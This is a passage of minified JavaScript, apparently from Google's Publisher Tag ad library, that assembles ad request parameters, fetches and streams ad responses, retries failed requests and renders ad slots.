q=_.x(p),r=q.next();!r.done;r=q.next())k=r.value.intersectionRatio*100,_.v(Number,"isFinite").call(Number,k)&&h()}catch(t){b.V({methodName:DD.id,X:t})}});if(!m)return{};m.observe(a.hb);fz(b,f,DD.id,d,"visibilitychange",function(){h()});_.Ev(f,function(){m.disconnect()});return{}},{id:783,C:{}});var Lna=function(a,b,c,d,e){var f=$q();this.F=a;this.Z=b;this.D=c;this.S=d;this.g=f;this.hf=e;this.j=0},L2=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F){if(_.J(hX)){var O;e||((O=a.g.qb[d.getDomId()])==null?void 0:_.nr(O))!==5||a.j++;if(a.j>1)return}e||f||D0(a.S,d);var K=ND(a.F,a.Z,a.D,b,a.g,c,d,e,f,g,h,k,l,n,p,q,r,t,w,function(){D0(a.S,d);C0(a.S,d,K)},z,A,a.hf,B,F);f||C0(a.S,d,K);_.Ev(d,function(){D0(a.S,d)});m.top!==m&&m.addEventListener("pagehide",function(R){R.persisted||D0(a.S,d)});K.run()};var Mna=M(function(a,b,c,d){N1(d,_.Ir(c,"__gads",b));var e;if(a=(e=a.ce)==null?void 0:e.get())d.Ka=a;Lr(20,c,b);Lr(2,c,b);return{Mn:pl()}},{id:884,C:{Mn:void 0}});var Nna=new _.y.Set([M(function(a,b,c){a=b.na.ca.ga;c.set("pvsid",{value:xo(window)}).set("correlator",{value:_.Zi(a.getCorrelator())});return{}},{id:1515,C:{}}),M(function(a,b,c){a=b.na.ca.ga;var d=b.xu;b=d.rf;d=d.qf;var e=_.P(a,21);c=c.set("hxva",{value:e?1:null}).set("cmsid",{value:e?Io(a,23):null}).set("vid",{value:e?Io(a,22):null}).set("pod",{value:d}).set("ppos",{value:b});b=c.set;a=BG(a,29);a=a!=null?_.Zi(a):void 0;b.call(c,"scor",{value:a});return{}},{id:1516,C:{}}),M(function(a,b,c){WD(b,c);return{}},{id:1517,C:{}}),M(function(a,b,c){a=b.xa.rd;c.set("output",{value:"ldjh"}).set("gdfp_req",{value:1}).set("vrg",{value:"202512040101"}).set("ptt",{value:17}).set("impl",{value:a?"fifs":"fif"});return{}},{id:1518,C:{}}),Qka,M(function(a,b,c){bE(b,c);return{}},{id:1520,C:{}}),Qma,M(function(a,b,c){XD(b,c);return{}},{id:1527,C:{}}),xka,Vla,dma,ala,Ila,mla,cla,Lja,M(function(a,b,c){a=b.na.ca.ga;b=b.xa.G;a=Xy(a.eb());c.set("dt",{value:(new Date).getTime()});if(!a){a=c.set;try{var d=Math.round(Date.parse(b.document.lastModified)/1E3)||null}catch(e){d=null}a.call(c,"lmt",{value:d})}return{}},{id:1533,C:{}}),pma,M(function(a,b,c){PD(b,c);return{}},{id:1535,C:{}}),Hja,M(function(a,b,c){b=b.xa;a=b.G;b=b.As;var d,e,f,g,h,k,l;try{var n=a.history.length}catch(m){n=0}c=c.set("u_his",{value:n}).set("u_h",{value:(d=a.screen)==null?void 0:d.height}).set("u_w",{value:(e=a.screen)==null?void 0:e.width}).set("u_ah",{value:(f=a.screen)==null?void 0:f.availHeight}).set("u_aw",{value:(g=a.screen)==null?void 0:g.availWidth}).set("u_cd",{value:(h=a.screen)==null?void 0:h.colorDepth});d=c.set;e=a;e=e===void 0?_.ia:e;e=e.devicePixelRatio;d=d.call(c,"u_sd",{value:typeof e==="number"?+e.toFixed(3):null}).set("u_tz",{value:-(new Date).getTimezoneOffset()}).set("dmc",{value:(l=(k=a.navigator)==null?void 0:k.deviceMemory)!=null?l:null});k=d.set;l=a;l=l===void 0?_.ia:l;e=new lx;"SVGElement"in l&&"createElementNS"in l.document&&e.set(0);f=sM();f["allow-top-navigation-by-user-activation"]&&e.set(1);f["allow-popups-to-escape-sandbox"]&&e.set(2);l.crypto&&l.crypto.subtle&&e.set(3);"TextDecoder"in l&&"TextEncoder"in l&&e.set(4);l=nx(e);b=k.call(d,"bc",{value:l}).set("nvt",{value:b});k=b.set;l=_.L(nW);a=l===0?null:ji(a,l===2);k.call(b,"bz",{value:a});return{}},{id:1537,C:{}}),tna,sna,bla,M(function(a,b,c){c.set("rumc",{value:_.J(XX)||ml(Yq).g?xo(window):null}).set("rume",{value:_.J(gba)?1:null});return{}},{id:1540,C:{}}),una,Qja,M(function(a,b,c){c.set("psts",{value:vha(b.xa.S,b.na.R)});return{}},{id:1543,C:{}}),ena,Tma,fka,Cma,Bma,Lla,Gma,sla,Lma,Jla,ana,Cja,rla,Pka,Aka,Zma,Zka,oma,Vka,Wma,qka,rka,lla,uka,ska,tla,Eja,rna]),cE=function(a,b){T.call(this,a.xa.F,70);var c=new _.y.Set(yl(Paa)),d=new _.y.Map,e=_.J(eba)?this.j(qD,{},a.xa.G,a.na.ca,a.na.R,b,a.xa.D,2).complete:void 0;b=this.g(M(function(){return{}},{id:1588,C:{}}),{});e&&gD(b,e);e=[];for(var f=_.x(Nna),g=f.next();!g.done;g=f.next())g=this.g(g.value,{},a,d),gD(g,b.finished),e.push(g.finished);a=this.g(Rka,{},a.xa.T,a.na.ca.ga,d,c);c=_.x(e);for(d=c.next();!d.done;d=c.next())gD(a,d.value);this.l={url:a.url}};_.V(cE,T);var Ona=Zm(function(a,b,c,d,e){var f,g,h,k,l,n,m;return _.G(function(p){switch(p.g){case 1:f=new _.y.Map;if(!a.jg)return p.return(f);g=_.x(a.jg.na.R);h=g.next();k={};case 2:if(h.done){p.g=4;break}l=h.value;n=void 0;m=(n=a.jg.oc.Cg)==null?void 0:n.get(l);if(!a.jg.xa.rd){f.set(l,function(){return a.dt});p.g=3;break}return p.yield(eE(l,m,a.jg,b,d,e),6);case 6:k.Ae=p.j,f.set(l,function(q){return function(){return q.Ae}}(k));case 3:k={Ae:void 0};h=g.next();p.g=2;break;case 4:return p.return(f)}})},{id:798,la:function(){return new _.y.Map}});var Pna=M(function(a,b,c,d,e,f,g,h){var k=c;!d&&c.length>1&&(k=k.slice(0,1));k=k.filter(function(l){if(l.M)return!1;var n=e.ba[l.getDomId()],m;if(m=!(Bv(_.nr(n))&&(_.H=yl(gaa),_.v(_.H,"includes")).call(_.H,String(_.nr(n)))))_.nr(n)===4&&CA(b,{J:4}),((m=_.Yk(g))?m>1.05||m<.95:1)&&_.nr(n)===4?(hq(f,Zha("googletag.enums.OutOfPageFormat.REWARDED",String(l.getAdUnitPath()))),CA(b,{J:5}),m=!0):(_.nr(n)===4&&CA(b,{J:6}),m=!1),m=!m;if(m){m=_.nr(n);if(m!==5)l=!1;else{b.O({J:1});var p=qv(g,!1,h);p?(pv(f,p,m,l.getAdUnitPath()),b.Kj({ks:p}),b.O({J:2})):b.O({J:3});l=!!p}m=!l}if(l=m)l=k.length,l=!(_.nr(n)!==6?0:l>1||!l1(n));return l});k.length>30&&(f.error(Yha("30",String(k.length),String(k.length-30))),k=k.slice(0,30));return{R:k}},{id:810,C:{R:void 0}});var Qna=M(function(a,b,c){return{output:!(b==null?0:_.P(b,9))&&!!_.Oj(c)}},{id:919,C:{output:void 0}});var Rna=Zm(function(a,b,c,d,e){var f,g,h,k;return _.G(function(l){return l.g==1?(f=[].concat(_.Um(b)),(g=_.L(Haa))&&f.push(nA(g,!0)),h=new _.y.Promise(function(n){_.Ev(e,n)}),f.push(h),k=_.Gn(),l.yield(_.y.Promise.race(f).then(function(n){_.ck(c,_.L(Gaa))&&d.Ea.Fa.Pa.request.jp.fb({gb:_.Gn()-k,Qk:!!n,Au:e.M})}),2)):l.return()})},{id:1617});var F3=function(a,b,c,d,e,f,g,h,k){k=k===void 0?_.y.globalThis.IntersectionObserver:k;T.call(this,a,71);this.B=_.$l(d)===3?this.j(Dma,{},a,d).complete:void 0;h.length>0&&(a=this.j(Rna,{},h,b,c,this),this.B&&gD(a,this.B),this.B=a.complete);Et(e)||(e=_.DG(e,1)!=null?Hy(e,3,void 0,void 0,md)!=null&&(0,_.Fi)()!==0?Ss(e,1)*Hy(e,3,void 0,Hq,md):Ss(e,1):null,mG(e)||(f=this.j(Hla,{},g,f,e,this,k),this.B&&gD(f,this.B),this.B=f.complete))};_.V(F3,T);var Sna=M(function(a,b,c,d,e){var f=a.R.length;a=fE(d,a.wg);d=e===4;if(_.ck(b.Z,1E3)){var g=b.Ya,h=g.pvsid,k=g.Qa;e=g.ta;g=g.La;var l=e();b=b.D;e=b.cd;h=NS(OS(LS(KS(JS(IS(h),k),l),1E3),g));k=pk(yba());c=_.JA(k,2,c);f=_.MA(c,1,f);f=_.DE(f,3,a);f=_.DE(f,4,d);f=_.Xe(f);f=_.uk(h,7,PS,f);f=_.Xe(f);e.call(b,f)}return{}},{id:928,C:{}});var Tna=M(function(a,b,c,d){if(d===4)return{};a=_.x(a.Ep);for(d=a.next();!d.done;d=a.next()){var e=_.x(d.value);d=e.next().value;e=e.next().value;var f=fC(c.ba[d.getDomId()]);d.dispatchEvent(r0,808,{Dp:e,ot:f});b.dispatchEvent("slotRequested",705,new w2(d,"publisher_ads"))}return{}},{id:867,C:{}});var G3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R,Z,N,ca,ea,xa,qa,Ka,Fa,oa,Ba,Sa,Pa,kb,Wa,ic,$a,Kc,Pc,gd){HZ.call(this,785,a,_.L(Qaa));this.F=a;this.D=b;this.Z=c;this.rd=d;this.S=e;this.Cc=f;this.ca=g;this.Bb=h;this.networkCode=k;this.rf=l;this.qf=n;this.timer=p;this.T=q;this.isSecureContext=r;this.Pf=t;this.G=w;this.Re=z;this.navigationType=A;this.qd=Kc;this.l=IZ(this);this.H=IZ(this);GZ(this.g,xa);this.Nb=MZ(this,B);this.Nf=MZ(this,F);this.Xb=MZ(this,O);this.ia=MZ(this,K);this.L=KZ(this,R);this.mb=KZ(this,m);N&&ca&&(this.I=new AZ(ca),N&&(this.Hf=LZ(this,N)));ea&&(this.sa=new AZ(ea));qa&&(this.oa=KZ(this,qa));Ka&&(this.Yb=LZ(this,Ka));Fa&&(this.lb=KZ(this,Fa));oa&&GZ(this.g,oa);Ba&&(this.Eb=KZ(this,Ba));Z&&(this.Ja=LZ(this,Z));Sa&&(this.Rc=LZ(this,Sa));Pa&&(this.Kf=KZ(this,Pa));kb&&(this.rb=LZ(this,kb));Wa&&(this.Sa=LZ(this,Wa));ic&&(this.Gd=KZ(this,ic));$a&&(this.Ba=MZ(this,$a));Pc&&(_.L(QX)===1?this.U=MZ(this,Pc):this.U=new AZ(Pc));gd&&(this.P={Ld:KZ(this,gd.Ld),Md:KZ(this,gd.Md)})};_.V(G3,HZ);G3.prototype.j=function(){if(this.L.value.length){var a=null;if(this.I){var b=this.I.value;a=b?b:this.sa&&!this.sa.kg()?9:this.I.kg()?null:1}this.ia.value&&(this.S.De=this.ia.value);var c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R;b={xa:{G:this.G,F:this.F,D:this.D,S:this.S,Cc:this.Cc,T:this.T,rd:this.rd,Jd:this.mb.value,isSecureContext:this.isSecureContext,Pf:this.Pf,As:this.navigationType},na:{networkCode:this.networkCode,R:this.L.value,ca:this.ca,Bb:this.Bb,yj:!1,qd:this.qd},xu:{rf:this.rf,qf:this.qf},Es:{Sq:(A=this.Nb.value)!=null?A:"0",Dd:(B=this.Nf.value)!=null?B:2,Tq:this.Xb.value},oc:{Cg:(c=this.Ja)==null?void 0:c.value},Yt:{bu:a,Zt:(d=this.Hf)==null?void 0:d.value},st:{fw:(F=(e=this.ah)==null?void 0:e.value)!=null?F:void 0,Ob:(f=this.lb)==null?void 0:f.value},ee:{dr:(g=this.Yb)==null?void 0:g.value,Oq:(h=this.Eb)==null?void 0:h.value},Rs:{Qs:(k=this.Rc)==null?void 0:k.value},mu:{sk:(l=this.Kf)==null?void 0:l.value,dm:(n=this.rb)==null?void 0:n.value,Gt:(m=this.Gd)==null?void 0:m.value,Ro:(p=this.Ba)==null?void 0:p.value},wq:{Ff:(q=this.Sa)==null?void 0:q.value},xp:{Re:this.Re},Ah:{Ka:(O=(r=this.oa)==null?void 0:r.value.get())!=null?O:null},cp:{Ei:(t=this.U)==null?void 0:t.value},Eo:{Ld:(K=(w=this.P)==null?void 0:w.Ld.value)!=null?K:[],Md:(R=(z=this.P)==null?void 0:z.Md.value)!=null?R:[]}};c=_.L(Waa);if(_.ck(this.Z,c)&&om(this.G)!==null){var Z;this.D.Ea.Fa.Pa.be.Ks.pa({qa:c,Ls:!((Z=this.oa)==null||!Z.value.get())})}this.H.aa(b);this.l.yd(Una(this,b))}else this.l.aa(""),this.H.zb()};var Una=function(a,b){var c=_.Gn();return dE(b,a,a.Z).then(function(d){var e=Jy(d);d=e.url;e=e.tl;_.ck(a.Z,_.L(Daa))&&a.D.Ea.Fa.Pa.request.bp.fb({gb:_.Gn()-c,type:6});f0(a.timer,(9).toString(),9,e);return d})};var Vna=M(function(a,b,c,d,e){a=_.x(b);for(b=a.next();!b.done;b=a.next()){b=b.value;var f=c,g=d,h=e,k=cr(b,f);if(!br(b,f)&&k){a:{f=k;var l=g.ba[b.getDomId()],n=0,m=0;l=_.x(Oq(l));for(var p=l.next();!p.done;p=l.next())if(p=p.value,Array.isArray(p)){var q=_.x(p);p=q.next().value;q=q.next().value;if(!(typeof p!=="number"||typeof q!=="number"||p<=1||q<=1||(n=n||p,m=Math.min(m||Infinity,q),Ww(er(f,h))||!f.parentElement||Ww(er(f.parentElement,h))))){f=[n,0];break a}}f=n||m?[n,m]:null}h=g.ga;g=g.ba[b.getDomId()];Vw(k,kr(b),Uw(h,g),f)}}return{}},{id:878,C:{}});var Wna=M(function(a,b,c){var d=_.L(Uy),e=_.L(MX);a.Cb===0&&(e*=100);_.ck(b,e)&&c.Ea.Fa.Pa.request.jt.pa({qa:e,Vr:d,Cb:a.Cb,status:a.Cb===0?"NOT_RETRIED":a.Cb>d?"OVER_MAX_RETRIES/ABANDONED":"RECOVERED"});return{}},{id:1254,C:{}});var Xna=M(function(a,b,c){iE(a.error,a.kc,a.R,b,c);return{}},{id:1621,C:{}});var jE=new _.y.Map,Yna=M(function(a,b,c,d,e,f,g){var h=_.L(Uy);return h<=0?{Cb:new Ez,error:a.error}:a.R.every(function(k){return Vy(b,k)<h})?(mE(a.error,a.R,a.kc,g,b,c,d,e,f),{Cb:new Ez,error:new Ez}):{Cb:h+1,error:a.error}},{id:1622,C:{error:void 0,Cb:void 0}});var Zna=M(function(a,b){if(a.response.status>=300)return{Ye:new Ez,error:{error:new hE("fetch_status-"+a.response.status),Hc:!1}};var c,d;return(b=b?(c=a.response.body)==null?void 0:c.pipeThrough(new TextDecoderStream).getReader():(d=a.response.body)==null?void 0:d.getReader())?{Ye:b,error:new Ez}:{Ye:new Ez,error:{error:new hE("failed_reader"),Hc:!1}}},{id:1623,C:{Ye:void 0,error:void 0}});var $na=Zm(function(a,b,c){return _.G(function(d){try{return d.return(qE(a.Ye,a.kc,b,c))}catch(e){return d.return({error:e,Hc:!1})}})},{id:1624});var H3=function(a,b,c,d,e,f,g,h){this.M=a;this.H=b;this.K=c;this.R=d;this.T=e;this.L=f;this.B=g;this.I=h;this.l="";this.j=-1;this.state=1;this.g=""},oE=function(a,b){if(b)if(a.state!==1&&a.state!==2)gE(a,new QY("state err: ("+([a.state,a.g.length].join()+")")));else{a.g&&(b=a.g+b);var c=0;do{var d=b.indexOf("\n",c);var e=d!==-1;if(!e)break;var f=a;c=b.substr(c,d-c);if(f.state===1)f.l=c,++f.j,f.state=2;else{var g=void 0;try{f.M(f.j,f.l,{kind:0,html:yM(c)},f.R,f.T,f.L,f.B,(g=f.I)!=null?g:void 0),f.l=""}catch(h){}f.state=1}c=d+1}while(e&&c<b.length);a.g=b.substr(c)}},gE=function(a,b){a.state=4;try{a.H(b)}catch(c){}},pE=function(a){a.state!==1||a.g?gE(a,new QY("state err ("+([a.state,a.g.length].join()+")"))):(a.state=3,a.K(a.j,a.R,a.T))};var aoa=Zm(function(a,b,c,d,e,f){var g,h,k;return _.G(function(l){g=new H3(c,d,e,a.R,f,a.fu,a.ju,a.tg);h=a.lr?"include":"omit";k=_.v(Object,"assign").call(Object,{},{credentials:h},a.wm?{browsingTopics:a.wm}:{},a.um?{adAuctionHeaders:a.um}:{});return l.return(fetch(a.url,k).then(function(n){var m=new Ez;if(_.L(Uy)>0){m=Vy(b,a.R[0]);for(var p=_.x(a.R),q=p.next();!q.done;q=p.next()){q=q.value;var r=b.g.get(q);r&&(r.Jh=0);if(q=b.g.get(q))q.uh=0}}return{response:n,kc:g,Cb:m,Hc:new Ez}}).catch(function(n){return{response:new Ez,kc:g,Cb:new Ez,Hc:{error:n,Hc:!0}}}))})},{id:1626});var boa=M(function(a){return{response:a.Xh.response,kc:a.Xh.kc,Cb:a.Xh.Cb,Hc:a.Xh.Hc}},{id:1625,C:{response:void 0,kc:void 0,Cb:void 0,Hc:void 0}});var coa=gn(function(a){return!!a.url},{id:1627}),I3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z){T.call(this,a,100);this.F=a;this.mb=b;this.Sa=c;this.Ja=d;this.lb=e;this.T=f;this.S=g;this.ca=h;this.googletag=k;this.Eb=p;this.U=!!window.fetch&&!!window.TextDecoderStream;this.U||(this.rb=new TextDecoder);a=this.j(aoa,{lr:r,url:p,R:l,wm:t,um:w,fu:n,ju:m,tg:z},this.S,this.mb,this.Sa,this.Ja,this.T);d=this.g(boa,{Xh:a.output});b=d.kc;c=d.Cb;e=d.Hc;f=this.g(Zna,{response:d.response,kc:b},this.U);d=f.error;f=this.j($na,{Ye:f.Ye,kc:b},this.U,this.rb).output;g=this.g(Yna,{error:e,kc:b,R:l},this.S,this.ca,this.googletag,this.F,this.lb,this);e=g.Cb;d=new CZ([d,f,g.error]);this.g(Xna,{error:d,kc:b,R:l},this.S,this.ca);this.Ba=new CZ([c,e]);this.sa=a.complete};_.V(I3,SZ);I3.prototype.B=function(){this.sa.notify();this.Ba.aa(0)};I3.prototype.I=function(){var a=this;return _.G(function(b){return b.return(en(a.F,coa,{url:a.Eb}))})};var J3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z){HZ.call(this,1078,a);this.F=a;this.Sa=b;this.Ba=c;this.sa=d;this.Ja=e;this.T=f;this.S=g;this.ca=h;this.googletag=k;this.ia=JZ(this);this.U=IZ(this);this.L=IZ(this);this.P=IZ(this);this.H=0;this.l=KZ(this,l);n&&(this.Xb=LZ(this,n));m&&(this.lb=KZ(this,m));this.Yb=KZ(this,p);GZ(this.g,q);this.rb=KZ(this,r);t&&(this.Eb=LZ(this,t));w&&(this.mb=KZ(this,w));z&&(this.Nb=LZ(this,z));this.I=!!window.fetch&&!!window.TextDecoderStream;this.I||(this.oa=new TextDecoder)};_.V(J3,HZ);J3.prototype.j=function(){var a=this,b=this.Yb.value;if(b){var c,d,e,f=new H3(this.Sa,this.Ba,this.sa,this.l.value,this.T,(c=this.Xb)==null?void 0:c.value,(d=this.lb)==null?void 0:d.value,(e=this.Nb)==null?void 0:e.value);c=this.rb.value?"include":"omit";var g;d=(g=this.Eb)==null?void 0:g.value;var h;g=(h=this.mb)==null?void 0:h.value;h=_.v(Object,"assign").call(Object,{},{credentials:c},d?{browsingTopics:d}:{},g?{adAuctionHeaders:g}:{});fetch(b,h).then(function(k){if(_.L(Uy)>0){a.P.aa(Vy(a.S,a.l.value[0]));for(var l=_.x(a.l.value),n=l.next();!n.done;n=l.next()){n=n.value;var m=a.S.g.get(n);m&&(m.Jh=0);if(n=a.S.g.get(n))n.uh=0}}a.U.aa(k.status);if(k.status>=300)a.L.yd(k.text()),gE(f,new hE("fetch_status-"+k.status));else{a.L.aa("");var p,q;(l=a.I?(p=k.body)==null?void 0:p.pipeThrough(new TextDecoderStream).getReader():(q=k.body)==null?void 0:q.getReader())?K3(a,l,f):gE(f,new hE("failed_reader"))}}).catch(function(k){_.L(Uy)>0?doa(a,k,f):L3(a,k,f)})}this.ia.notify()};var doa=function(a,b,c){var d=function(){try{a.H=0;for(var f=_.x(a.l.value),g=f.next();!g.done;g=f.next())nE(a.S,g.value);a.googletag.pubads().refresh(a.l.value.map(function(h){return h.Ca}));a.U.aa(0);a.L.aa("");a.Ja()}catch(h){a.F.V({methodName:1253,X:h})}},e=_.L(Uy);a.l.value.every(function(f){return Vy(a.S,f)<e})?(a.H=setTimeout(d,_.L(lE)),_.Ev(a,function(){a.H&&(clearTimeout(a.H),a.H=0,L3(a,b,c))})):(a.P.aa(e+1),L3(a,b,c))},L3=function(a,b,c){M3(a,b,c);a.l.value.forEach(function(d){hC(d,a.S,a.ca,"")})},K3=function(a,b,c){b.read().then(function(d){var e=d.value;d.done?(a.I||oE(c,a.oa.decode()),pE(c)):(d=a.I?e:a.oa.decode(e,{stream:!0}),oE(c,d),K3(a,b,c))}).catch(function(d){M3(a,d,c)})},M3=function(a,b,c){gE(c,new hE("fetch error: "+(b instanceof Error?b.message:void 0)));a.U.aa(0);a.L.aa("")};var eoa=M(function(a,b,c){if(!a.R.length)return{};eC(c,"3",fC(b.ba[a.R[0].getDomId()]));return{}},{id:918,C:{}});var foa=M(function(a,b,c,d){c&&(_.A0(d,b),Kz(d,b,function(){_.Lz(d,b)}));return{}},{id:823,C:{}});var N3=function(a,b,c,d,e,f,g,h,k,l,n,m){T.call(this,a,79);var p=d.getId(),q=n.Tc;if(_.ck(a.Z,1E3)){var r=a.Ya,t=r.pvsid,w=r.Qa,z=r.ta,A=r.La,B=z();z=a.D;r=z.cd;t=NS(OS(LS(KS(JS(IS(t),w),B),1E3),A));w=pk(Fba());p=_.LA(w,1,p);m=_.MA(p,2,m);q=_.LA(m,3,q);q=_.Xe(q);q=_.uk(t,16,PS,q);q=_.Xe(q);r.call(z,q)}this.g(ola,{},n.Ip,g,h);this.g(qla,{},d,n.hr,k);this.g(foa,{},d,n.gk,e);this.g(vka,{},d,n.gp,e);this.g($ka,{},n.xq,e.l,f);this.g(nka,{Ka:l},this,a,b,c,n.Cd,n.Tc,n.Cu)};_.V(N3,T);var P3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R,Z,N,ca,ea,xa,qa,Ka,Fa){T.call(this,a,65);var oa=this;this.F=a;this.D=b;this.Z=c;this.le=d;this.ja=e;this.U=g;this.S=k;this.Cc=l;this.Yc=m;this.I=p;this.Ze=q;this.he=r;this.od=A;this.G=B;this.tb=N;this.Fc=ea;this.pb=Ka;this.B=[];this.sa=_.ky(function(){return void a.V({methodName:646,X:new PY("response slot array length exceeded")})});var Ba=Fy(h.ga),Sa=VC(this,new F3(this.F,this.Z,this.D,F,_.Eq(h.ga,Qs,5),this.S,f,Fa)).B,Pa=this.g(Vna,{},f,F,h,this.G);Sa&&gD(Pa,Sa);var kb=!!_.P(h.ga,6),Wa=this.g(Pna,{},this.F,f,kb,h,this.ja,this.G,K).R,ic=this.tb,$a=ic.Fs,Kc=ic.Ss,Pc=ic.gu,gd=ic.xl,$e=ic.Dl,jk=ic.ai,Mf,Md=(Mf=this.tb.rc)!=null?Mf:{},af=Md.Fb,Ng=Md.Qd,Og=Md.Ee,Vm=Md.Mq,kk=Md.Nq,ki=Md.Uk,lk=Md.fm,li=Md.hj;if(_.J(IX)){var Nd=this.g(Jma,{Ri:$e});$e&&RZ(NZ(Nd,_.L(HX)),$e);var Nf=Nd.Ek;var Pg=Nd.Dk}if(Pc.Ko){_.J(TX);var ve=oa.j(ona,{R:Wa},oa.G.navigator,oa.F).output}else ve=void 0;var Qc=ve,Qg=nC(this.F,this.Z,Pc,h,K,O,Wa,R,lk,Nf,Qc);if(Qg){var we=Qg.iu,Rg=Qg.hu;var Sg=we.fk;var mi=we.wj;var ni=we.Tg;_.eD(this,Rg)}var xe=UB(this.F,this.D,Pc,this.G.navigator,R,Pg);if(xe){var oi=xe.bo,Ug=xe.ku;var bf=oi.Bn;var cf=oi.vm;Ug&&_.eD(this,Ug)}_.J(cba)&&(cf=new RB,cf.aa(Pc.Sk));var Vg=this.j(bna,{},this.G),ye=(af!=null?af:{}).ce,pi=this.j(Ama,{kt:$a.Gs}).output,qi=(af?VC(this,new $1(this.F,this.Z,this.D,this.ja,h.ga,h.ba,t,K,Wa,af,Ng)):{Ik:void 0}).Ik,ri=Kc?this.g(Ema,{R:Wa,kq:Kc,eu:mi,kj:ni,cookieDeprecationLabel:$e},h,!($e==null?0:$e.kg)).output:void 0;if(this.tb.ai&&tl(window.isSecureContext,window.document)){var Wg=VC(this,new $2(this.F,t,O,qa,this.tb.ai,R,xa));var df=Wg.B;this.B.push(Wg.B.ao.promise)}var Od=++this.S.I,Xg;_.J(Rw)&&(Xg=this.g(Dja,{R:Wa},window,K,this.Z,this.D,this.F,this.S,h,kb));var yd=this.Ze,Yg,si,Zg,hd=new G3(this.F,this.D,this.Z,kb,this.S,this.Cc,h,yd.Bb,t,yd.rf,yd.qf,Z,ml(Yq),K,w,z,this.G,gd.Re,this.tb.cs.get(),pi,$a.Bu,$a.Qt,Vg.output,Wa,qi,(Yg=df)==null?void 0:Yg.au,(si=df)==null?void 0:si.ao,jk,Pa.finished,ye,Ng,Og,Vm,kk,ri,bf,(Zg=this.tb.rc)==null?void 0:Zg.fm,li,Nf,Qc,ca,this.tb.ep,Xg);TB(this,hd);var ti=gD(this.g(eoa,{R:Wa},h,ml(Yq)),hd.l),$g=this.g(Qna,{},Ba,K),ui=function(Pf,Tk,Uk,Ki,ss,ts,us,vs){try{O3(oa,ss,Pf,Tk,Uk,Ki,Od,h,ts,us,vs)}catch(Wn){throw oa.F.V({methodName:646,X:Wn}),Wn;}},ah=function(Pf,Tk,Uk){try{goa(oa,Od,h,Uk,Tk,Pf)}catch(Ki){throw oa.F.V({methodName:647,X:Ki}),Ki;}},vi=hoa(this),Of=ioa(this);if(_.J(Vaa)){var wi,bh=new I3(this.F,ui,vi,ah,Of,K,this.S,h,Uo(),Wa,Sg,bf,hd.l,ti.finished,$g.output,(wi=df)==null?void 0:wi.Zn,cf,Qc);VC(this,bh);var ef=bh.sa;var zc=bh.Ba}else{var xi,ch=new J3(this.F,ui,vi,ah,Of,K,this.S,h,Uo(),Wa,Sg,bf,hd.l,ti.finished,$g.output,(xi=df)==null?void 0:xi.Zn,cf,Qc);TB(this,ch);zc=ch.P;ef=ch.ia}_.L(Uy)>0&&_.L(MX)>0&&this.g(Wna,{Cb:zc},this.Z,this.D);var yi=gD(this.g(Sna,{R:Wa,wg:ki},this.F,Od,t,this.Ze.Bb),ef),zi=this.j(Ona,{jg:hd.H,dt:hd.l},this.Z,this.D,this.F,this),nk=this.g(Tna,{Ep:zi.output},this.I.de,h,this.Ze.Bb),Ai=gD(this.g(Pma,{},{jk:n,G:this.G}),nk.finished).finished,ok=gD(this.g(Wla,{R:Wa},h,this.Yc),Ai),Bi=gD(this.g(Cka,{R:Wa},this.S,h,F),ok.finished),Ci=this.g($ma,{},{ys:Pi(this.G,this.F),G:this.G,T:K,qr:mp}).finished;if(Od===1){var dh=gD(this.g(yka,{Bd:jk},this.G,K),ef);this.B.push(dh.finished.promise);ye&&_.L(iW)===2&&this.g(pka,{pbjs:ye});var Di=_.L(zX);Di&&this.g(Bla,{},{Ub:F,Ha:Di},this.F)}this.B.push(yi.finished.promise,Bi.finished.promise,Ci.promise)};_.V(P3,T);var O3=function(a,b,c,d,e,f,g,h,k,l,n){var m,p,q,r;return _.G(function(t){if(c>=f.length)return a.sa(),t.return();m=f[c];if(!m)return a.F.V({methodName:646,X:Error("missing slot")}),t.return();c===0&&(p=fC(h.ba[m.getDomId()]),eC(ml(Yq),"4",p));return t.yield(joa(a,m,d,e,b,g,h,(q=k)==null?void 0:q[m.getId()],l,(r=n)==null?void 0:r.get(m)),0)})},goa=function(a,b,c,d,e,f){var g,h,k;_.G(function(l){if(l.g==1){var n=a.F,m=e.length,p=f+1;if(_.ck(n.Z,1E3)){var q=n.Ya,r=q.pvsid,t=q.Qa,w=q.ta;q=q.La;var z=w();n=n.D;w=n.cd;r=NS(OS(LS(KS(JS(IS(r),t),z),1E3),q));t=pk(zba());t=_.JA(t,3,b);p=_.MA(t,1,p);m=_.MA(p,2,m);m=_.Xe(m);m=_.uk(r,8,PS,m);m=_.Xe(m);w.call(n,m)}g=f+1}if(l.g!=3){if(!(g<e.length))return l.yield(Q3(a),0);if(!e[g]){l.g=3;return}n=new qL;n=_.Dm(n,8,!0);h=zp(n);k='{"empty":'+h+"}";return l.yield(O3(a,d,g,k,{kind:0,html:""},e,b,c),3)}++g;l.g=2})},joa=function(a,b,c,d,e,f,g,h,k,l){var n,m,p,q,r,t,w,z,A,B,F,O,K,R,Z,N,ca,ea,xa,qa;return _.G(function(Ka){if(Ka.g==1){if(a.Ze.Bb===4)return Ka.return();n={T:e,S:a.S,Cc:a.Cc,creativeContent:d,ja:a.ja};p=new M2(a.F,b,c,n,_.J(hX)&&((m=g.ba[b.getDomId()])==null?void 0:_.nr(m))===5);return Ka.yield(FC(p),2)}if(Ka.g!=3)return q=Ka.j,t=r=q.mh,w=t.isEmpty,z=t.Tc,A=t.Aa,B=t.Mp,F=t.creativeContent,O=t.height,K=t.width,Z=(R=a.tb.rc)==null?void 0:R.Fb,ca=new N3(a.F,a.D,a.Z,b,a.S,a.G,e,a.Cc,a.od,(N=Z)==null?void 0:N.ce,r,f),Ka.yield(FC(ca),3);TA(a.D,a.Z,b,g,w,B);if(b.M)return 